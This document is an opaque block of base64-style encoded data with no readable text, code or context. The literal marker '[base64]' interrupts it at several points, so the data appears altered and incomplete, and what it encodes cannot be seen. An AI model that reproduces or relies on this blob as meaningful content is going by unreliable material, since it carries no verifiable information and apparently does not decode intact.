hXEdQ4jPOWgZ9ywJiMgmrIsqxK2HH9ILIVMVJgn9mdL6588p0KI37n/[base64]/3Bk4yFsvgZJINmo3jxcWXKCxCOTgL6QdZ+KhAhbvCsbKfeIZHpCYcAjSbavUb9fmz1A79659LTAfV5P/l3WJa2KA1XJ7ZkeugPWgk0PDcXA7t4MB4hsSWa8G3NXGZfiDAzdi6tNqA4mr0JMsJaSmgs6QBOU80MuhKgdysn9KVqAZRKot6PIVys+GcL7YF6b8/TiXqC+KAJRxSSgTyrZCj3D5/di4ZXCB/xtisJ59/[base64]/Z3utEppS6FAjUz5YH95ctBMUp9tE/j5+dReHdd+RbunOpmFWkNQBHY9CLHcCcnf/8mvf/OGXwLAVFKSaq1IUZeThII4S0gNt5HqfpjZ3ILen8NUtExMJ2ib7SwvUNqCqTP/kXydPkxNVsNF9cnCSkgDmRKsOP2xDpH8unUNc3JAjoBYuF5wADnbTtMBdwO6cgVBPkM6CGdJIp9Vr1ykgbQuGTmH3+vWv3D6RELU0PFZPTm7TdqA3j1/+zldndp4nhw+frLL818weWJtiUG1Ghu0z9isVZwOgyKEG5ALyTDvSY3y8aEqVBj31tE2tHdcB/[base64]/Lvf/PmzRswr92pwnlUb8I0fY0M58CRa7wA7sOy8LAYESxzDEFuvFUizq93iJWHw7Wkj4PxgWdmYVAxfiqLQwmIbDlTlk25Ckl8dU4spIF6wi/EeQflK8TxqwbyuYznLJKrmznEuHr1xco54zhD+R8CedQZtCaMy5jigq6sa7q+BmR9iXHK048//[base64]/3hI5I+dMybqtmZqRCQlnSo0P39978G4zwVdxbKZXUoXUWWzGwkQycLeuciDmLYSeRMrlFY2pqGcynCalwOLN45mxT37RfEcWN6JyqVicfh3QwtdekEamZstpqQcPKb4BpuzijmwqnOWekb//NqbTyjEP4TthJW285ArmB+qZOLnc+R8t+rXQktm8E5auJhVKB1Rs/ExcDxe7u7d5HMn0kjP1s7HjJgHCMWovYrgZwvWOlXe5O8xjBP8GiGncBWcvUaW80xg5eZxEyIpwqxXkG0Hvag5xsHrf2treXWIG5jm8+elM/gQyGQQ1S6Mn4bsIYK3Tw2NQiCrs++1+TZZG1pQKmJiMTAq6pycZAFoT4xP9twHUDe9LQnLWN2qI1tKmmVUg4JUyDuWFJXWH7BL3PCPeaWbdcfqfzQ8TKuP6itaQ5RwbZGZIMYdwjITec+/Z7iJ2LdYasPW04egDLxGrPZX7N+Y5ZgzzvUQ/EzvYMxn0BW08KJ5hp/K3MVHTREhWuSJVVsGzJvxJZZ7ZYCudnlgnv6Ob/+6ldNWJdlZdP8qsnpo4MjBOEgFPOI5Ep1ppPMB+ICQZzyQyO+JNOOvXC11JX/Hs3xjNRyAH7hwa/jZZ0tQBfIEVjm+Yo4+ayRWSBX6l51Vz/RyemFO3/3+Wcf/i+68z+gW5/WTQg4b9k6W8FPvwUBfwVfiUC+mmsBZEBOGD8G5GMNABrXAHmOEtlGJ8duc5m9Za5UsQv9MXl8hiwfMS+iOsi4jCCEwGyO8UVEiRmXhoG84JhaO6utZUeJ9kFZOX0SAwXv46MWmcwAMJO20WyJpirH4z5vJXXfrBCQZbPSLPVTZHOQUkZFR9pMcwDIM6NBUx3Lvo+/ig3IfcsD3iMQ78JVfLvZ2F9d7k0LiSDbtmH62tQSyYE5tJykvkAOdvEslLYCmMPILvYcLZ0oSgN/82sQG1eRuR74jI6mCsVkO0VPRFDoluBE3nFI7Jc1uUY3lIuLKVcB4+Ryy2wWEFII3gsSEU8TALmgkB5nIpbtMDtFruQ3TtOxhes3FmAvSQse8y/+4dWiK0J4FNCjORMCOYdoXeQ853omBPK56W+zenKpK5AOjVW5KNCSZH77g0effHL/3Ytv1lblpU/CZ03tbctLPbcDD8dzQpycrWs9yEkfpByr3jGSOH6eEwxs6/tLfdujGAXCvgJ5r5dGtk2us0fjW7/3aqnenwaiKOMDej43+pzI+LPPLQjKAxaVVKpF9Am66u9EN6myye1vMunW9UhPglu2kfD2uAN3If3DHrQdgEokF4fUEd+PuVDWSaaQyllNF0gXvQwUpezBWagkB+y4NyfcgaI74+F4pcygANy7ylagnxkvJLwG6s6AAbZ/8TOCtZKfgDyskNWSiiiUi57rLqDrGUdjiyhwG5UlHFIeQlggV8gXa4m8mgF41NwWDbWNSl6i+YmSVRqq/03jeMim07bk5ok+qKCthziltrxGoS1pfpTxtAX2r8sGMSaQ//2rBfIojkcOWvozFnGzBriQkIPwWfebMH6pIUYgvxfN8UQ8FLEWW5GzIbvM0M75HN9DSPjiCmHezAUyA4TWVgA5DPzVPlcWISvLm2PiuEBeZ01UdAjIxc5PVnvoeNmAn8DqnTvrS/XNmDMm2d+jZAV/RUI+DAXT8k53CItpjzeZaLjBZjMYaTCtqEqj4ZHfgaWoYZ8UOyCnCmtIGggTFepYyq4sEqeqqK2Ss4edU3sOXKeMX6Yd2tG8uFGSJZATqm1mTsRldWi7gNc3p1mXwG5WRrV7PPLDcqtINNrgkTJyfag7w0RB+evvv4d2A/KL7mYTxEM1UbBGCzHgVjwXNxelDkFuBi5zoj9eI4DzO+DGXRNqZ+W2vAuo8w4t+QuBdf2L8OaL74TxLILoNYuiQ7TBGBH81CGGw1MkshSUAcqopxMnrSRcBe0KkIuUc7hqII9k8qjUVnn9COOsiJBHIjm3P7DvnIE82nhGjFzr/[base64]/SSmrwI1yGXFwTCQ97SaHgwGvxJP2wDUGkoUg3ZTv4Qy7F+O5b/94f+yt0QnDNVDzQwSxrXxjEapgHEt6YSGg4iAaIq4ojQPWqq3RUSXR7NgLnDzmkAeNn9G8rheNZRFCU9Dxykfb9LNKcvaeFpxOxG/[base64]/FfLJ/xFBnq0jMNNVL83W//3+s3739LMDfNxhzFvEVcDK9QAOeRI89ZIJYlkGu0kMkGkc/UPHE+yqkk8aiPH8KC34owjQGAPieQh0OFtNl9TbUK7aipjJVB9mGEoRqA5AN3alvxxI0I5AloCeWGgPyGamvR0NMEdQVzJMQrBvKIrsyWJETuM1JOPj8K5CyDbh7m00ERyNWoDCUPg7mWXCW4AuJXlpeI5eHaZ63tH0NX4OR1xjkcqR1i/1WetbJYR2ZBPpkcQdTbVn9SU/oHS8/OulRCN3NqbW6q0DDfddtE7E6rRt6z1umjng9raCMyijsY86tg9GGlRGDvooaTvm8TSRHvDhqKot3+tCHRBYFxOGpLPNGATsdx2ur4Kfu81yebiZsKlz2beN7GmTnr4EOeTGYtAjqFLuOp2mTSpMQTVKpQiE0uvJxV76fbl0Zu27S50/Pe9KaawJLR6PKMS6SnP1Rr0CC9//p9FkKfJPKosU3mcdJThHKO0hF/o1iumKyL/[base64]/Rj5XllOpG7ANgsE6/Dyc1MwBPSVEOHo5OX4O3GEopqyRU56Abgy2RMd/DuBNRaLeJfb/0ddYejaaNEUkXZ8EAXzFV7ubGZtCIaLgnBaw0cOFaYK3wTk0RqI5Uf36FQT5JVkRI79wKI9mqfBg9p2RgDinr5i7QM5E5guQq1fCpILMMtl9dXJCVxiNtbImjFNEy/DO4+Vluvp5Slvy/uLyJntPMZbjCbl8gvnR0tnWCvAeDnrAt8QfnJzwnXRb0O/eMWp5fczoZYEc+aU35HIwZG1IQNzc3DjYqG5SYD4FcWP9DnDjh7cA9cFBHxaOdD51qu1St0GZItW1VVeUQp5DCIMOJhJA3G+jGLZdnjku/[base64]/vl1uqNkQdXzqhUSKbmg7HdeF+szTGxnaMPXmXHGe92uvRxjyscafvs0Q2vzeUgDhtHwxzFObWKCxXUpOQPUQdb2s4bUDZVlBRkTnBt0rJLKGbmlzy+AU/cGXnDI9vtw3IB1Wuj1IjqIpFWM+2O4vrS5WsEyuoLY6wXNau06Iky5uahJPvkRH1VfRSH3uj1HWyiQyEA+Ro8B7qo5R0pKBfgXIwSBwGmxGfEDUXyEVZBG+jJ0Z+iKh/GiIhkBulXGXiQq8xm1PkD8vOQ/1lNu5WMFf1wJtvpapoFjoT3WxyVQUek2IpMdOoj6TCQAmxE5xrr3ElHrIWgreERKOXX1dsv3KcfN6ffNb5drmUzL8EeYRurYiSRyB/SyQ/[base64]/FF1BDz8D4dFCKjwRJZE2TjMbPckIiCuwE8I3zBusa8b4iZ4uISpO9vFWYag+xhP1/TNAnh8HyQC9m+oVNMQ8Ez/BS7dOWAfQvR44Rj5hoD4knSsT0kI5ylu4DpXvQtEbRXRvQM+VfnHcw0irUSEzT9XKoJKcVgaNFl9QnfZBpDfsws3VDUrPRBtCAwI1aIiBtZlMW3MLkda5SvrfKpMwdYYr6/ut0ihtu4VkNuMiH44cWww+I+xWPHsUELJRK/VvUyVzej0O6m3Kd/1wAIVroTSqHw6U/4XpBgKagqeMfhSCw6WcvyCuy2GKRwtzfiCuHab4CX9h7EZuUZJTxCVkLGGzdAhySse/JozjzHyaBtzwEcrcLWPjSWsEEIeiJAjssYIy+YAd0Ctq63WOvKFAUFdct+DkVxnkM3VFffozkF/C/[base64]/bDSoOcapg9+jT+VlcWl08Iv3puapYhNuqpwBFBZmwAQ0ZFjdHgnG7tbS23/UXAJZSpXF/OnW4jgOX7C0k5pQpSSTDryURMeydiByzlAqdUXOxbF0Ez8bM1mAY0SQaoxWxcL2B97LEYoR/FX5FogriOBOkVU+WWAjdJ5QGWlAO81QyCtUrp/[base64]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[base64]/J2VDuKarCskD4rM6LqOZsZWSGWUONJR5VrCOEsQRxkH2Zky/rxOjCIynz63EMMEcypsywg/rkeZrZTzuGprNeSNcH5DpYnafF7DWOiGJHPEFXtkpyWx0Bh0xUptZzVakR9FNF7/sgcuYuO6z60oqc+64OTGPsvAWu1vW7fv0sKv+sMTKrXWtw4PbzNP/0u69QXyp7e2Fl++fLf34PDhl599+vTRJ08fvDg//ODWWZ6MJ/0/eArR4AnU6RE6ytcONifjsaZK1HBmYVWrVI7XerWuqW2BvdR6B8EQDA8BKaG8ETBFKMCTQmMLG2Q5p+oMAuRsK7FCHLRYPGU0reemkAKr4zw1NvlRzJ70+kXCfVBfWelUyGcyX4UeuimxugWlT45Sxi3OVWOkk/ThLiOMVZj/TFezb/[base64]/7u3i5CoRYDOw9vPd7d3X7wFrpC+9vhJwzcX3z5zb1tJtW+e/jx/977/OknN9/d32M7yqJGXCQbkVB2WTIQYre5qWQ9IvYQjOfgE13UlokUF819q0FgqK8lnA+YJZHqDxBVyGNSKN7v0gzUYvQg1VnqaZYBP3322O8PUB+HeKa4MloeL6+uLuX6ydhYNH7qu5V6rtQaOeWmGboP8LOK5SkIO/V7SXo4gXoMOyG49QjlcAQ98bMUDGCVNU01s3JDxBIdL4Asla2eV5CykvGQYTJ8tkxZpFEVHVKg8AnqCBotOpy/+/EvvhUpV+imxPai29M0bV4AX5fCAC9Eg+tIUqF7kycs0ptfoKio+cemfEyqYdwld6/69nghFi8TzW3BOxlLs7TtREsB36D8OgjXErqNF8u1UC+nXwje4khZv2Igj5r152AezVOJCIs5zINcXEXr9w0/T8JtJ1BnTMp7uzs7O092FJ4ZOH738MH2ztNPP30k/eSbbwD59s31tVfPHgJyxtDe29m99+WT7S+3H93ezy8hHZY61KTQNIFETidcadxrDREMu5RhwbPBOMmfMX5xGNcCcKV+ejBuAL5RRTgB5UPit15KTQF5ZcByZXoybANnPGaxQWRefqN2vFxvJzx7wWGW7ZpAvmnFRv3OkHDdhvDAd5xsJavZQXxLUFS7/hT8G/takkDiK5hyAXNidsyCngB9GHAwhcYwgF/[base64]/f5k72bz+8/3tu+9cH27gf3P/vwEVrKBcjPTvAl3/7Fu1s3332+8+Dw3u727oPDReJ47hhOslGjM4gt5kS7TkDeOiC6Q77RVjpj/eU6PSmI1aq6lUuYyGFCUQn0jDx8lSx9tQpfpyuoNGAdtB1PqgpQ1xgUSq/wue0tr6/0BighmfKgh+H0SqcI74DPq0kIJ8V+y6Q6TV5JtkJVcO4AcheijU2t3eTGEE+nyfC3VHLAGRoKUk0/sAsyM8+wwUyAMbKhNq9kBGt5gZJblzdoHNTbcSizo/44p0pEl13FV3DzKCS/YTMpR/6wA5QVuT0rUzRreIvojSwrYOKvv/7hK2NwCFuCjgvkcXXpXT/NwEu8OCtxHZCrtU1tPtK+FzJpodyU0p4SzEVaBHIKETWxVoW3yC885ydAIL9aIL+ccMjhPwrhUSTnLArjWvNzxy/APjfH86Ex4ZdJHJIKnPvF/R3Gip8/Z395bwfG/faT7V+8OPz8CSAXXUEnZ+4ss/M/3r17f2d7e+fx7WfnUPizffI/+THy4AY5TcppMfiEtuQmiuTDg1rNmAXRJ2E8EDWYGStb5ebJ5HcDaDZHutycQR/ctxG9VXSIAQvpc4PvqnzxkVb4AHOB+uOVdXi3i3QGOWF7nC8mR/0Uk5uBMROYaaZrw8fbwLY1HiVpgCtiwezZjuq4LErJaRtqVgjt7CkxMge2FDhZI4nvVoGkD8ah7N4kagDwTAyo8078RBE6mpkyAJeyESswOzPIak4dGshgAMzh5l+/VkyOlnBtEB4ycvnUck18fVYIoDhOLe1raIqCuMSURAZZHGxDqeMCe0LwTusRdg1HUWw2bNuWZzOnIRe/EY9zwiLKc0uIm8c5JaDzQSWIriLIQfkFU4lAHuY9hXFF8jDzyf2ywVNLXEV3YfxiIrN0lXVNOUQp3Lt7JuuVJ48fPvn00fO3v9w9PDt/CNq/3D3EgfzF50+Z7Pnu8faDF293UQ7vnig/un8kq+b8eKjgjXxYEmFBQcEK7mhI3K4dg2MxcJFwWav0hyyQzZQ3gm0wEKjZYE7BN7K4aIx6JQ6qzXKjyfWRW1Xbjzz5uwcM7eysAvJSkJHBXG+ynO/ivA/Gx91gakbXsgGlYhe1cFjP54ojNb9ZyH7OKIXkTTOR69hZKYKA1zUEm9FYTrtXGhmNMOECYV9emaC82RTa4Tcu6RgZY6jelR0flX8ZVX21ceZSf6hH9ycVuArnr78FvRdLIA/hHS7a4sJB5WLvhHBtNb/+AZpCiQpkn8k/Ko/14ePkeDII3wbcp2gqiVP98GyVFRpr5gx0Rfn7iIyDfaAO4s28NzN7nL0m/ByLJI06vAHIr566wrrsDRK+Lwd56hC5C82kcmF8VmsbgTykK8oFiZObYeI7j+48Y/f58LPdh5/t3HzxcOdvz094BsihK7ju39t5uvt4j3B/cnb73d0XUBwqW47kuYIRbEuSibJBKput1dT9U6+B/MlE8D7obfCgahR08RYPTO9EIoeB8ADI0cGRwStTLlCGMqLFs9sQyDXnqsqokypNb7JubjY66/Qb5bqZNJn+4GCTPgwKX4r8kIIplSWNgZWFrngIjOOVlbxxW7SSCCxSVUyavOKMpCOmbImBGWg4VH1wMKFNr78ZU0ccOiFLFDyRocQvQfrHI3GIxkL9CDxd7Bw0qpgdtdx2jKDuymQLqeW7H77+i4++VUAXiEn6G/4C3MPH37wxFehK/Lz56C+++PE7xfCGmqRxjSG1adm4YPHfglS+/FNkJxA31EXsOp4ReTGzgXQJZYU0D0t0XAdUdGgMOI9bMSK9wnkhhnIOyG9cSboy590skIP0mXxoDjPn5nk3RCD+00h+FgnjbD9ffL5z6+wEkN/7bO/+Z7u3BfItptY+NSBX7+fhfWYs793HT2t58RuyQ/u06y8DarrfqJqlP5nenzHF4z3BmjETsmueHBwAabolNojqYJ0Dhm8iMsZ6QoJLlesSUMhcKp0PW3crSIjqCfJDY2YyP8iJ/UqTSfo9aqnqPUpkFfllVMGwLaWZusjaU7cRuGqaCLCYq68ywCXF/8ZsL7GKc+lMtqxymRfdzCiLOgiQbItUEtvH2qvlcSm/ee0GwVS03LOpXCRoC9CJMoFT6XQtT4zc0Ah0GT/VLmfg8wy8RXZpag/6Enr+3Y9fAPQ37/8scmgB44ri4eKMAsPXf/H1jyIpxHAEQ9fmP0MWnuqltlVlCOmAJ8ULQJn9JEe2kpiscJkHJJM0FxdYoiun6n8Tjk3DsnKcp6iIBHxOTdmiys0XAPmVrF2JUC71UAusz81jViyfkfLZAuRztSvrxoFf+Z/Dj3feW4e5nCObPNzZPRRR2XomTi6Q0zix+uzw3ge/eH6+uEQp1vEaDUNqgaNo/EjSyfiAFghZ2ZLL31T7G6o5cfy4h0JY75X6Gz0Uxv5GSUl+xHJklCCsPBwMeWgM+0jlB/0uKmG/3ZK2AkXxpjDehvTyxtC0fPbJ1ORxfhlkTJVUxWWGEI60XdUDtIE85SztJiI4JnFUz65sBhYrlbWQCisjEjyWnCvg2Er0xxM2uU4fTNuDzsrqcj5HJxkhlBsDdzKWDyvIULLlkfkRNxbY0DhsBddYnNQSG1nESMcMwnURW9R8YaRzAf2HH7/+i9cffURUf//9N++/0e3Nt99+9Pr1X3wBvhXBCeFCeMbLqHrALusXBcal46jKisQmXkdgHNzK1dCcxnj52mkmHUNlZBtKxoc5nqLl1y9ALqX8VFP1uQnyMHJjo3UlQR5VrxizT9Ad9evPt0ywZgCf638D45fJoHWBnONzQK4JQmf3dh4/hI4D9r27L+798tNHb8l4ajYQo/fPF480AIjGtv0lpTmPFMV11D6zws7yuKcAju+n6ldqWNqKvHRUmkWU3xD8lcuv0dRJopMAT2M+nJxw3B80iOvwdMgK9ioajCIfT3aeWoGaQYttQOv2aIlWrh+T5gEVAVOKEYtVOuuy2Yp6PytZTynPRuXV4mK971jYjxPH8V8ZhfphxQWfMVdKIH0/MHDL9yq5ldXjrmtrQ1dIIyBmyROyCRTuRMITIch5SNia8M2uj38fMqL0bmDBVxiFiAUnQZ39LraziuhQ9K++++6HH3788cevtXj84Yfvvvvqq9+CbyI4ijiCoYVuw0/Ijdtu0o55rg9ngWpQg+Un4CZsDmwZYcmimbFAwD0Dwq+R2tfoZSFb85h50ClLTcwi7QlYivqYw+mGevGKRnJWGMgvi1einadZM5Rz/8MOWtFgLE0dZwHyp7+gJvEMkeU+yvjtM2SW3Ud7T58+uP3g1taSmoEYxokrM1DO5WVDkTsC8TS61V8eHYuLd6HixO8xlHwyrqmbuYXQMtQ6qPRlJzQm2dOCoY+LxeHAY/s55imSNoPDqzWUP2pTZG0LcWfLSV4THMBaqjw5QAIvjirQAkwTc5tcwpecXrd+oA/[base64]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[base64]/sLjn0uHAirQwS68nJ/Go1Vnp8zckBNqRcvz5Y32wP+gbGv51y0Ma/fSEX62A0WT8aEwfSKeXEBt2C8qdjkydSvxOr22xkAiKZ4yQ5P30/pqLPuF1CwmdAenEDZRnP1b+xSTBQO5g/nR48Lp6BWEtm4o8Uf3tYlKvnCoyasgW68QzVN9Nxi3+CWk2Xh5ifot/HUpG397XGzcgl1A4pfU/vr6grq/ymprhDPWrEPfXGxBIcyNoTaHl9RYiKi/SRmht5SzSggvsoFALiDWMRWyCv09/nEueLhoh2fO4Kwq7tzthNIAdbFNwqh/hgqYjyDS+pTMvCwp8razZ0JXN6gKf9XcOmoExruUBGQXU/9K3RAbzYMpkdLHwvIZl7mCHPUFUAvVqhazk/Qkdg5FnHofKi4KWZzf4uAeURHu5bhhVYGaFwAZwLdcq7JrhiA/I3p5Nvu567lgkfd1K0troKD57dpiftzi3IaXkCco+uZWKFNvlCRybsn5r0+eHH54PH9YykCWqz7OTb48nMZfpYgVDHObO1SUJrnBFnSikQdltERmet76cIHgjlS+qyg1ki3ZXMWPiP2Ix4tnjuRuyfp59VJtmzijF/gpZs3Io8h1YPFfrmimXkjKTwt